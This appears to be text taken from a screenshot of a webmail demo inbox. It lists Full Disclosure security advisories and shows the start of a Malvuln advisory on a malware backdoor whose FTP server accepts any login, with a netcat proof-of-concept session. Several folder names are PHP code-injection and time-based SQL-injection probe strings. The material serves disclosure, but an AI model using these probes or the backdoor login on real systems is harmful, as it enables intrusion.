 新信息
demo@rainloop.test
收件箱
已发邮件
草稿 4626
垃圾邮件
已删除邮件
存档
INBOX
";print(md5(31337));$a="
${@print(md5(31337))}
${@print(md5(31337))}\
'"
';print(md5(31337));$a='
)
0"XOR(if(now()=sysdate(),slee
0'XOR(if(now()=sysdate(),slee
1
1 waitfor delay '0:0:15' --
1'"
搜索
malvuln 31 Aug.
[FD] Backdoor.Win32.Delf.um / Authentication Bypass RCE
malvuln 31 Aug.
[FD] Backdoor.Win32.Antilam.11 / Unauthenticated Remote Code Execution
malvuln 31 Aug.
[FD] Backdoor.Win32.Hupigon.abe / Unauthenticated Open Proxy
malvuln 31 Aug.
[FD] Backdoor.Win32.DarkKomet.aspl / Insecure Permissions
Marcin Kozlowski 31 Aug.
[FD] LLVM based tool to audit Linux Kernel Modules Security
SEC Consult Vulnerability Lab 27 Aug.
[FD] SEC Consult SA-20210827-0 :: Authenticated RCE in BSCW Server
SEC Consult Vulnerability Lab 27 Aug.
[FD] SEC Consult SA-20210827-1 :: XML Tag injection in BSCW Server
Zemn mez 28 Aug.
[FD] XSS in Apple ID Server idmsa.apple.com
SEC Consult Vulnerability Lab 20 Aug.
[FD] SEC Consult SA-20210820-0 :: Multiple Vulnerabilities in NetModul...
SEC Consult Vulnerability Lab 19 Aug.
[FD] SEC Consult SA-20210819-0 :: Multiple critical vulnerabilities in Alt...
Black Arch 17 Aug.
[FD] New BlackArch Linux ISOs + OVA Image released!
Gionathan Reale via Fulldisclosure 17 Aug.
[FD] Cyberoam NetGenie (C0101B1-20141120-NG11VO) - Cross Site Scri
1 2 3 4 5 ... 77
[FD] Backdoor.Win32.Delf.um / Authentication Bypass RCE
malvuln (August 31, 2021 4:53 PM)
发送到: fulldisclosure@seclists.org
Discovery / credits: Malvuln - malvuln.com (c) 2021
Original source:
https://malvuln.com/advisory/d5256768a01a0e7c2ad5ba1264777f71.txt
Contact: malvuln13@gmail.com
Media: twitter.com/malvuln
Threat: Backdoor.Win32.Delf.um
Vulnerability: Authentication Bypass RCE
Description: The malware runs an FTP server on TCP port 21. Third-party
attackers who can reach infected systems can logon using any
username/password combination. Intruders may then upload executables using
ftp PASV, STOR commands, this can result in remote code execution.
Type: PE32
MD5: d5256768a01a0e7c2ad5ba1264777f71
Vuln ID: MVID-2021-0325
Disclosure: 08/30/2021
Exploit/PoC:
nc64.exe 192.168.18.129 21
220 ICS FTP Server ready.
USER mal
331 Password required for mal.
PASS vuln
230 User mal logged in.
SYST
215 UNIX Type: L8 Internet Component Suite
CDUP
250 CWD command successful. "C:/" is current directory.
PASV